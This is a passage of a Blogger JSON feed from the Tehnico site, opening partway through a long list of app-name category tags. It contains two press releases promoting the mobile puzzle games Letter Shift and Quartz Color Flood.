Studio"},{"term":"Spinner"},{"term":"Spirals"},{"term":"Spirituality"},{"term":"Split Hit"},{"term":"Spoppin"},{"term":"Sport Activity"},{"term":"Sport Game"},{"term":"Sport Games"},{"term":"SpotZ"},{"term":"Spray"},{"term":"Spray Ball"},{"term":"Spuds"},{"term":"SpyChatter"},{"term":"Square Dash - Geometry Tetris"},{"term":"Stack Receipts"},{"term":"StackD"},{"term":"Star King"},{"term":"Star Tactics Redux"},{"term":"StarSmasher"},{"term":"Startup Jobs"},{"term":"Startup Space"},{"term":"StatiGRAM"},{"term":"Stay healthy"},{"term":"Steady Head"},{"term":"Steam"},{"term":"Steel Pan Tutor"},{"term":"Sticker"},{"term":"Stickers Pack"},{"term":"Stiya"},{"term":"Stock"},{"term":"StockStation"},{"term":"Stop Baby Crying"},{"term":"Stop Gap Dental"},{"term":"Stop Vaginal Odor"},{"term":"Stories"},{"term":"Storybeat"},{"term":"Strangers Chat"},{"term":"Strategic"},{"term":"StreetAway"},{"term":"Streeter"},{"term":"Stress relief"},{"term":"StringMaster"},{"term":"Stroller Patrol"},{"term":"Students"},{"term":"Stylish"},{"term":"Success"},{"term":"Sudoku S"},{"term":"Super Bomber Boy"},{"term":"Super Fast Spin Game"},{"term":"Super Racer Car Lock Screen Wallpaper"},{"term":"Super Senor Gato World"},{"term":"Super fast tap tap"},{"term":"SuperViz"},{"term":"Superhero Jetpack Robot Game"},{"term":"Suplexed"},{"term":"Support Visions"},{"term":"Survival"},{"term":"Survivor Rush"},{"term":"Sweet Ghost"},{"term":"SwiftTapp"},{"term":"Swing Profile"},{"term":"Swipe Codebreaker"},{"term":"Swiping the screen"},{"term":"Swirl"},{"term":"TNC Stories"},{"term":"TV series"},{"term":"Taco Trump Down"},{"term":"Take the Lead"},{"term":"Talent"},{"term":"TalkToChef"},{"term":"Tap Defenders"},{"term":"Tap Game"},{"term":"Tap and Smash"},{"term":"Tapped"},{"term":"Tapper"},{"term":"Tapper Game"},{"term":"Tasker"},{"term":"Tasks"},{"term":"TastyFilters"},{"term":"Tattoo \u0026 Piercing Photo Studio"},{"term":"Tax"},{"term":"Tax Fight"},{"term":"Tax Return"},{"term":"Tax Tracker"},{"term":"Taxi"},{"term":"Taxpense"},{"term":"Team building"},{"term":"Teaser Music"},{"term":"Tech From Vets"},{"term":"Tech Review"},{"term":"Teddy's World"},{"term":"Teen"},{"term":"TeenTrep"},{"term":"Tej’s Garage App"},{"term":"Temper"},{"term":"Tenants"},{"term":"Tennis"},{"term":"Test your logic"},{"term":"Texas Holdem"},{"term":"Texting Code Quiz"},{"term":"Textr"},{"term":"The Crypto Pouch"},{"term":"The Delta App"},{"term":"The Last Ruse"},{"term":"The Me"},{"term":"The Million Dollar Game"},{"term":"The Money Pouch"},{"term":"The Palm Reading"},{"term":"The Quiz: Trivia Adventure"},{"term":"The Run World"},{"term":"The Sequence"},{"term":"The Time Machine"},{"term":"Therapy"},{"term":"ThinkShop"},{"term":"Thought Waves Pro"},{"term":"Thought to photos"},{"term":"Thrilling-race"},{"term":"Thug Life Stickers"},{"term":"Tic Tac Toe"},{"term":"Time Challenge"},{"term":"TimeGurus"},{"term":"Timenote"},{"term":"Timer"},{"term":"Timing Hero: FIghting RPG"},{"term":"Timpple.m"},{"term":"Tinda"},{"term":"Tinder"},{"term":"Tiny Flying Animal Adventure"},{"term":"Tiny Trump"},{"term":"TipToe"},{"term":"To The Castle"},{"term":"To-Do"},{"term":"Today's Hit Ringtones Pro"},{"term":"Toggle"},{"term":"Toilet"},{"term":"Tommy the tutle"},{"term":"Tool of the Week"},{"term":"Top Blogs"},{"term":"Top Funny Videos HD"},{"term":"Top Money"},{"term":"Top Thaaat"},{"term":"TopEats"},{"term":"Totally Bridge"},{"term":"Tourgether"},{"term":"Tow Teck"},{"term":"Towber"},{"term":"Towers"},{"term":"TowingUp"},{"term":"Track Your Lie"},{"term":"Traffic Racer 2017"},{"term":"Train.Me"},{"term":"Trainer"},{"term":"Traista"},{"term":"Transactions"},{"term":"Transbox"},{"term":"Transfer"},{"term":"Translate"},{"term":"Travel Owl"},{"term":"Travel Social Network"},{"term":"Traveler"},{"term":"Traveling companion"},{"term":"Travelonium"},{"term":"Treasure Beach Casino \u0026 Slots"},{"term":"Treasures of Egypt"},{"term":"Trever"},{"term":"Trial Xtreme 3D"},{"term":"Triathlon"},{"term":"TribeFluence"},{"term":"Tricks and Tips"},{"term":"Tricky 4 u"},{"term":"Tricky Cube"},{"term":"TripleVMusic"},{"term":"Triva"},{"term":"Trivia Search"},{"term":"Tropical Dash"},{"term":"Truck Racing"},{"term":"Truck Stunt Hill Climb"},{"term":"Trucks"},{"term":"Trump Rally"},{"term":"Trumped Tweets"},{"term":"Turn Up Your Praise Ministry"},{"term":"Tuurnt"},{"term":"Tv Show"},{"term":"Twin Diamonds"},{"term":"Twitter"},{"term":"U Assist"},{"term":"U-Bidit"},{"term":"UAE Cinema Showtime"},{"term":"UAE TOP 10"},{"term":"UK"},{"term":"USB Flash Drive Pro"},{"term":"USFantasy Sports"},{"term":"USMLE"},{"term":"USMLE App"},{"term":"Ultimate Football"},{"term":"Ultimate Panda Shooter"},{"term":"Ultimate Unit Converter"},{"term":"Ultra Fast Charging"},{"term":"Ultrawatch Free Watch Face"},{"term":"Ummah"},{"term":"Unblock Master"},{"term":"UniHub"},{"term":"Unique"},{"term":"Unique Password"},{"term":"Unplug Meditation Booking"},{"term":"Untagle Me Stars Brain Puzzle"},{"term":"UpShift"},{"term":"Update for WhatsApp"},{"term":"Urban Farming"},{"term":"Use Dual"},{"term":"V\u0026U - Vegan Dating"},{"term":"VERBUM"},{"term":"VESNA"},{"term":"VISU"},{"term":"VPN Master"},{"term":"VPN Master Pro"},{"term":"VR Games"},{"term":"VR Store"},{"term":"VaPay"},{"term":"Vacay"},{"term":"Vampire Idol"},{"term":"Vancouver"},{"term":"Vanguard Online - WW2"},{"term":"Vanish - Magic Trick"},{"term":"Vault Secure Pro"},{"term":"Vector Logo Maker"},{"term":"Vegas Slot Games"},{"term":"Vendr"},{"term":"Vernam IM"},{"term":"Verses"},{"term":"Video App"},{"term":"Video Calls"},{"term":"Video Files"},{"term":"Video Guide"},{"term":"Video to MP3 Converter"},{"term":"VieLoco"},{"term":"Vietnamese"},{"term":"Viking"},{"term":"Viking predictions"},{"term":"Vintage"},{"term":"Virtual effects"},{"term":"Virtuhunt"},{"term":"Visual Checklists"},{"term":"Visual Money"},{"term":"Visual simulation"},{"term":"Vlinder"},{"term":"Vocabulary Learning"},{"term":"Voice Format"},{"term":"Voluntarily Work"},{"term":"Vote Fun"},{"term":"Vyral"},{"term":"WIDIZ"},{"term":"WIZT"},{"term":"WMO –Global Free WiFi"},{"term":"WOW Trivia"},{"term":"WRIO"},{"term":"WaitChek"},{"term":"Wake Up Cry"},{"term":"Wall Cat Run"},{"term":"Wall Jumper"},{"term":"Wallhab"},{"term":"Wallpaper"},{"term":"Wallpaper App"},{"term":"WandCam"},{"term":"War Game"},{"term":"Watch Live TV \u0026 Online Radio"},{"term":"Watch Online Videos"},{"term":"Way"},{"term":"WeSport"},{"term":"Wealth \u0026 Wisdom Oracle Cards"},{"term":"Wealth Words"},{"term":"Weapons"},{"term":"Weather App"},{"term":"Weather Around App"},{"term":"Weave.DPL"},{"term":"Web"},{"term":"Web Browser"},{"term":"Web Design"},{"term":"Web Services"},{"term":"Wedding"},{"term":"Wedgie Go"},{"term":"Weed Bubble Shooter"},{"term":"Weed Consumers"},{"term":"Weedmenu"},{"term":"Weight Loss"},{"term":"Weight Loss Tracker"},{"term":"Well-being"},{"term":"What do i Eat?"},{"term":"What the BLANK?!"},{"term":"What's Poppin"},{"term":"WhatsThis"},{"term":"Where everyone is real"},{"term":"Where’s My Dog"},{"term":"WhisperMe"},{"term":"Whiteboard App"},{"term":"WhizFolders"},{"term":"Who Hack My Wifi?"},{"term":"WhoChat?"},{"term":"WhoReact"},{"term":"Wifi Analyzer"},{"term":"Wild Cherries Slot Machines"},{"term":"Wild West Faro"},{"term":"Wild Wheel"},{"term":"Win Bet"},{"term":"Windows 8"},{"term":"Windows phone"},{"term":"Wine App"},{"term":"WineNights"},{"term":"Wired"},{"term":"Wireless lighting"},{"term":"Witch"},{"term":"Witch Bird Pop: Bubble Shooter"},{"term":"Witty Time Clock App"},{"term":"Wokka Lokka"},{"term":"Women Weight Loss Workout"},{"term":"Wonder Dragons"},{"term":"Wonder Knights"},{"term":"Wonder Wally"},{"term":"Wonderland"},{"term":"Word Finder"},{"term":"Word Ranch"},{"term":"Word Search Puzzle"},{"term":"Word Search Puzzle 2"},{"term":"Word Stellar"},{"term":"Word-X"},{"term":"WordPIN"},{"term":"Wordaholic"},{"term":"Wordplay"},{"term":"Words"},{"term":"Work Opportunity"},{"term":"Workout"},{"term":"Workout App"},{"term":"Workout Interval Timer"},{"term":"Workout plan"},{"term":"World Raotts Treasure Hunt"},{"term":"World Travel"},{"term":"World Traveler"},{"term":"WowSox"},{"term":"Wrecking Ball"},{"term":"Wrench Professionals"},{"term":"Xcube"},{"term":"Xcube Master"},{"term":"XtayPro"},{"term":"Xwin"},{"term":"Yago"},{"term":"Yes or No"},{"term":"Yin yoga"},{"term":"Yoga Nidra"},{"term":"Yoga Timer"},{"term":"Yoto"},{"term":"YouTube"},{"term":"YouVoice"},{"term":"Young kids"},{"term":"Your Porter"},{"term":"Your Stuff"},{"term":"Youth"},{"term":"Zap Zap Math"},{"term":"Zeb Zombie"},{"term":"Zen Block"},{"term":"Zen Shopping"},{"term":"Zen Sudoku"},{"term":"Ziiron"},{"term":"Zombie Graveyard: Kill Frenzy"},{"term":"Zombie Loop"},{"term":"Zombie Puncher"},{"term":"Zombie SkyKiller"},{"term":"Zombie.io Madness"},{"term":"Zoo Finder"},{"term":"Zoomania"},{"term":"Zurface"},{"term":"all universities information"},{"term":"arena"},{"term":"battery"},{"term":"card reading"},{"term":"casino slot"},{"term":"chozun"},{"term":"communication app"},{"term":"cryptoBox"},{"term":"eCatalog Manager"},{"term":"eReading"},{"term":"easy to access"},{"term":"empowr"},{"term":"fit"},{"term":"free calls"},{"term":"gameit"},{"term":"games. Game Review"},{"term":"good manners"},{"term":"grocery store"},{"term":"hill"},{"term":"i-Azzia"},{"term":"iAMQATAR"},{"term":"iCanDesign"},{"term":"iDécor Options"},{"term":"iMessage"},{"term":"iPhone Camera"},{"term":"iSaveMoney"},{"term":"iTrackHockey"},{"term":"iTrackLacrosse"},{"term":"iVROX VR player"},{"term":"iam.dj"},{"term":"inTime.io"},{"term":"indiegames"},{"term":"io"},{"term":"keys"},{"term":"last seen hider"},{"term":"lettrs"},{"term":"listen songs"},{"term":"logi."},{"term":"loopific"},{"term":"mExpence"},{"term":"marathon"},{"term":"marketing"},{"term":"mindZense"},{"term":"moments sharing"},{"term":"motivational quotes"},{"term":"mySharp"},{"term":"nBubble"},{"term":"neoDefense"},{"term":"noScroll"},{"term":"nwsty"},{"term":"online"},{"term":"photo editing"},{"term":"photo enhancer"},{"term":"plan"},{"term":"project management"},{"term":"project management software"},{"term":"pvp"},{"term":"remote"},{"term":"social gaming"},{"term":"sooting sounds"},{"term":"soundBYTE"},{"term":"sumZ+"},{"term":"tarot"},{"term":"tracker"},{"term":"training program"},{"term":"transportation"},{"term":"ttuttu"},{"term":"tuxler"},{"term":"tv"},{"term":"unWired"},{"term":"vpn provider"},{"term":"wheelCal"},{"term":"windows 7"},{"term":"windows 8.1"}],"title":{"type":"text","$t":"Tehnico"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.tehnico.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/-\/Puzzler?alt=json-in-script\u0026max-results=8"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/search\/label\/Puzzler"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sasho"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15314386205117687007"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"8"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-4032931782589007156"},"published":{"$t":"2017-10-25T09:46:00.000-07:00"},"updated":{"$t":"2017-10-25T09:46:28.792-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Android"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iOS"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PUMTUM STUDIO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Puzzler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Word Search"}],"title":{"type":"text","$t":"PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS \u0026 Android"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl\/s1600\/111.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"411\" data-original-width=\"764\" height=\"215\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl\/s400\/111.PNG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003Cb\u003E25 October, 2017 Kalyani, India PUMTUM STUDIO, the India based game developer studio, launches Letter Shift, word search puzzle that brings new challenging word puzzle anagrams and crossword puzzles.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfTvZfnridUI0qTZfoFOT50PxWgdgn1LLhLixVp448YYXSU0TVvqYT8olhoM_-H0WNVnniGltMgq0dKyMB6BTXaHGJkjSAPMAKYMOrWxbNRAlwRNj1DJ7t03_Tppe2Qp0B2umTdg2v96RK\/s1600\/456.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"285\" data-original-width=\"285\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfTvZfnridUI0qTZfoFOT50PxWgdgn1LLhLixVp448YYXSU0TVvqYT8olhoM_-H0WNVnniGltMgq0dKyMB6BTXaHGJkjSAPMAKYMOrWxbNRAlwRNj1DJ7t03_Tppe2Qp0B2umTdg2v96RK\/s200\/456.PNG\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003EFeaturing all new word puzzles, anagrams, crossword puzzles and intuitive UI, Letter Shift tends to become the new entertaining addiction to word search game enthusiasts. The game has beautiful and simplistic graphics that makes the playing enjoyable.\u003Cbr \/\u003E\u003Cbr \/\u003E“We are fans of the quiz and word puzzle genre too. So before we even started developing Letter Shift we agreed that the game must be challenging, interesting and also to look good. We feel that the satisfaction of playing a word search puzzle is much higher when the game is easy and fun to play. So we really thing we achieved that and we hope our players will love it too”, stated from PUMTUM STUDIO.\u003Cbr \/\u003E\u003Cbr \/\u003EThe word search puzzler features hundreds of levels with various difficulties. The unique concept utilizes: quizzes, anagram puzzles, crossword puzzles and word search puzzles. It combines many challenging levels with competitiveness as there is global leaderboard.\u003Cbr \/\u003E\u003Cbr \/\u003E“The unique concept of Letter Shift is crafted for all quiz and puzzle game lovers. That’s why we combine so many different features. Of course, we are well aware that the game will not be interesting without competitiveness, so we included leaderboard too”, added from the developer’s studio.\u003Cbr \/\u003E\u003Cbr \/\u003EAs they also announce from the studio, Letter Shift will continue to be upgraded and advanced. The game is currently available for Android \u0026amp; iOS devices.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDownload link Google Play:\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.pumtum.lettershift\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=com.pumtum.lettershift\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDownload App Store:\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/itunes.apple.com\/us\/app\/lettershift-clue-puzzle-game-with-word-search\/id1273547827\"\u003Ehttps:\/\/itunes.apple.com\/us\/app\/lettershift-clue-puzzle-game-with-word-search\/id1273547827\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EContact:\u0026nbsp;\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EWebsite:\u003C\/b\u003E\u0026nbsp;http:\/\/pumtum.com\/lettershift\/\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EFacebook Page:\u003C\/b\u003E\u0026nbsp;https:\/\/www.facebook.com\/pumtumgames\/\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003ETwitter Page:\u0026nbsp;\u003C\/b\u003Ehttps:\/\/twitter.com\/pumtumgames\/\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003EGoogle Plus:\u003C\/b\u003E\u0026nbsp;https:\/\/plus.google.com\/u\/0\/b\/108839458577658232824\/\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4032931782589007156"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/4032931782589007156"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2017\/10\/pumtum-studio-launches-letter-shift.html","title":"PUMTUM STUDIO Launches Letter Shift, a Word Search Puzzle for iOS \u0026 Android"}],"author":[{"name":{"$t":"Stefan"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02495578353877016734"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXMBNtm0HL-n05UF7n-e43cmV8np6I3fV6qfIXy3yj9xQB5SQVvn_WviwHF8mx7aJueQu9s0qSMmNzbvApgmKnPkcwPHkNqMIWgrLwSGesehlxuRPCQTgk-kC5yBymfd3heepzZzNS_pTl\/s72-c\/111.PNG","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-2912144147004193896.post-2854932222815728688"},"published":{"$t":"2016-06-25T19:00:00.000-07:00"},"updated":{"$t":"2016-06-26T03:53:27.900-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Press Release"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Puzzle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Puzzler"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Quartz"}],"title":{"type":"text","$t":"Press Release – Quartz Color Flood, the New Enjoyable and Neat Puzzler from Aptivity "},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EIstanbul, Turkey June 25, 2016\u003C\/b\u003E.\nAptivity, the popular Android gaming studio that already published several\nsuccessful games on Google Play, has published Quartz Color Flood.\u003Cbr \/\u003E\n\u003Ch2\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijgBgoF7BOpLfmPfjV2v6SPGLtRBEkp5WpqsW5HNqfzhRNmNRMBGxFYdNh47jt6Og6HaquijpualVf8Y5tVHKsHoc751NX2-bWVsCaRY3_BwkbvNQoVaOTyxzfG7kF47wGG_ThTkySFzMZ\/s1600\/quartz.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"408\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijgBgoF7BOpLfmPfjV2v6SPGLtRBEkp5WpqsW5HNqfzhRNmNRMBGxFYdNh47jt6Og6HaquijpualVf8Y5tVHKsHoc751NX2-bWVsCaRY3_BwkbvNQoVaOTyxzfG7kF47wGG_ThTkySFzMZ\/s640\/quartz.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/h2\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;Quartz Color Flood is a new Android puzzler that tends to\noffer more entertainment to all fans of Android puzzle games. As an experienced\ngaming studio, Aptivity tends to take it to next level with their new high\nquality puzzle game.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\nThe game features addictive and enjoyable gameplay that\ncould rarely become boring. This is because of the progressive levels and the\nhigh quality graphics that are part of this puzzler. Quartz Color Flood is\naimed to Android users of all ages. \u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n“We needed to take it to the next level as a gaming studio.\nWe are already having success with other games, but we wanted to offer\nsomething unique and entertaining for families and the fans of casual puzzle\ngaming. Something that will relax individuals, but challenge them at the same\ntime. We think we have accomplished that game with Quartz Color Food, because\nwe carefully crafted each level, picked every color and worked really hard to\nmake the design perfect”, stated Osman Guder lead\ndeveloper at Aptivity.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 18.0pt; margin-bottom: 12.0pt;\"\u003E\nQuartz Color Flood has several stand out features that need to be\nmentioned:\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 18.0pt; margin-bottom: 12.0pt;\"\u003E\n* Excellent graphics and color selection\u003Cbr \/\u003E\n* Carefully crafted levels that are interesting and progressively\nchallenging\u003Cbr \/\u003E\n* Leaderboard integration.\u003Cbr \/\u003E\n* Distinct color scheme.\u003Cbr \/\u003E\n* Compatibility with tablets\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"background: white; line-height: 18.0pt; margin-bottom: 12.0pt;\"\u003E\nQuartz Color Flood is available for all devices that run on Android 2.3\nor up and is relatively small in size (31 mb).\u003C\/div\u003E\n\u003Ch4 class=\"MsoNormal\" style=\"background: white; line-height: 18pt; margin-bottom: 12pt; text-align: left;\"\u003E\nDownload Link: \u003Ca href=\"https:\/\/play.google.com\/store\/apps\/details?id=com.scrape.quartz\"\u003Ehttps:\/\/play.google.com\/store\/apps\/details?id=com.scrape.quartz\u003C\/a\u003E\u003C\/h4\u003E\n\u003Ch4 class=\"MsoNormal\" style=\"background: white; line-height: 18pt; margin-bottom: 12pt; text-align: left;\"\u003E\nWebsite: \u003Ca href=\"http:\/\/www.apptivitygames.com\/\"\u003Ehttp:\/\/www.apptivitygames.com\/\u003C\/a\u003E\u003C\/h4\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2854932222815728688"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2912144147004193896\/posts\/default\/2854932222815728688"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tehnico.com\/2016\/06\/press-release-quartz-color-flood-new.html","title":"Press Release – Quartz Color Flood, the New Enjoyable and Neat Puzzler from Aptivity "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEijgBgoF7BOpLfmPfjV2v6SPGLtRBEkp5WpqsW5HNqfzhRNmNRMBGxFYdNh47jt6Og6HaquijpualVf8Y5tVHKsHoc751NX2-bWVsCaRY3_BwkbvNQoVaOTyxzfG7kF47wGG_ThTkySFzMZ\/s72-c\/quartz.PNG","height":"72","width":"72"}}]}});